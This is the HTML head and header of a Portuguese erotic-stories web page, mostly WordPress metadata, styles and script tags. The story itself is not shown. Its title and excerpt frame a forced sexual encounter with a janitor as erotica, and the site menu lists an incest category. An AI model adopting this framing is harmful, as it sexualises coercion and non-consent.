

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/
body_size: 17844
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://langalist.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>O Zelador comeu meu cu na marra na minha cozinha - Contos Eroticos</title>
	<link rel="canonical" href="https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O Zelador comeu meu cu na marra na minha cozinha - Contos Eroticos" />
	<meta property="og:description" content="Quando morávamos em Cuiabá, eu tinha 32 anos de idade, e vivia praticamente só no apartamento que tínhamos alugado na região central da capital mato-grossense. E muitas vezes eu descia até a recepção para ver o movimento da rua só vestida com ousados shorts jeans e ainda, mini topes que mal cobriam os meus seios [&hellip;]" />
	<meta property="og:url" content="https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/" />
	<meta property="og:site_name" content="Contos Eróticos Porno" />
	<meta property="article:published_time" content="2016-06-29T18:38:52+00:00" />
	<meta name="author" content="Chiquinho" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#article","isPartOf":{"@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/"},"author":{"name":"Chiquinho","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"headline":"O Zelador comeu meu cu na marra na minha cozinha","datePublished":"2016-06-29T18:38:52+00:00","mainEntityOfPage":{"@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/"},"wordCount":823,"commentCount":2,"articleSection":["Traições"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#respond"]}]},{"@type":"WebPage","@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/","url":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/","name":"O Zelador comeu meu cu na marra na minha cozinha - Contos Eroticos","isPartOf":{"@id":"https://langalist.com/#website"},"datePublished":"2016-06-29T18:38:52+00:00","author":{"@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807"},"breadcrumb":{"@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/"]}]},{"@type":"BreadcrumbList","@id":"https://langalist.com/o-zelador-comeu-meu-cu-na-marra-na-minha-cozinha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://langalist.com/"},{"@type":"ListItem","position":2,"name":"Traições","item":"https://langalist.com/traicoes/"},{"@type":"ListItem","position":3,"name":"O Zelador comeu meu cu na marra na minha cozinha"}]},{"@type":"WebSite","@id":"https://langalist.com/#website","url":"https://langalist.com/","name":"Contos Eróticos Porno","description":"Os Melhores contos eróticos da internet","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://langalist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://langalist.com/#/schema/person/7aa701336320d3646bb5d052e933a807","name":"Chiquinho","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://langalist.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fcbd03c585789307937e95ba72dc7898eb9c91e41001f78d6d7a99ca7b33c782?s=96&d=mm&r=g","caption":"Chiquinho"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fo-zelador-comeu-meu-cu-na-marra-na-minha-cozinha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://langalist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flangalist.com%2Fo-zelador-comeu-meu-cu-na-marra-na-minha-cozinha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://langalist.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='usp_style-css' href='https://langalist.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20260113' type='text/css' media='all' />
<link rel='stylesheet' id='schema-lite-style-css' href='https://langalist.com/wp-content/themes/schema-lite/style.css?ver=6.9' type='text/css' media='all' />
<style id='schema-lite-style-inline-css' type='text/css'>

		#site-header, #navigation.mobile-menu-wrapper { background-image: url(''); }
		.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }

		#navigation ul li.current-menu-item a { color: #0274be!important; }

		.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }

		.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
		.corner { border-color: transparent transparent #0274be transparent;}

		footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
			
/*# sourceURL=schema-lite-style-inline-css */
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://langalist.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = ""; var usp_custom_field_2 = ""; var usp_custom_checkbox = ""; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Resposta incorreta."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = ""; var usp_recaptcha_vers = 2; var usp_recaptcha_key = ""; var challenge_nonce = "c3edf29128"; var ajax_url = "https:\/\/langalist.com\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script type="f9d8fc4a7bbd806e26f005db-text/javascript" src="https://langalist.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.9" id="schema-lite-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://langalist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://langalist.com/wp-json/wp/v2/posts/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://langalist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://langalist.com/?p=410' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none;padding:0;margin:0;padding-bottom:20px;clear:both;}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{width:35%;padding-right:25px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;float:left;}</style>
		<style type="text/css">
					.site-title a,
			.site-description, #navigation a {
				color: #ffffff;
			}
				</style>
		<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-180x180.png" />
<meta name="msapplication-TileImage" content="https://langalist.com/wp-content/uploads/2021/01/cropped-fafa-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-410 single-format-standard wp-embed-responsive wp-theme-schema-lite " itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
					<div class="top-navigation">
				<div class="container clear">
					<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											</nav><!-- #site-navigation -->
				</div>
			</div>
			<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
									<div class="container clear">
						<div class="site-branding">
																								<h2 id="logo" class="site-title" itemprop="headline">
										<a href="https://langalist.com">Contos Eróticos Porno</a>
									</h2><!-- END #logo -->
																					</div><!-- .site-branding -->

						<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
							<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
							<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
								<ul id="menu-categorias" class="menu clearfix"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://langalist.com/corno/">Corno</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://langalist.com/grupal/">Grupal</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://langalist.com/incesto/">Incesto</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://langalist.com/lesbicas/">Lésbicas</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://langalist.com/putaria/">Putaria</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://langalist.com/safadas/">Safadas</a></li>
<li id="menu-item-6688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6688"><a href="https://langalist.com/termos-de-uso/">Termos de Uso</a></li>
